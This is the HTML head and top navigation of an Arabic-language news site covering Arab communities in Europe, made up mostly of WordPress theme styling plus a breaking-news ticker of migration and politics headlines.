.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/47343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=47343' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-47343 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, فبراير 3 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
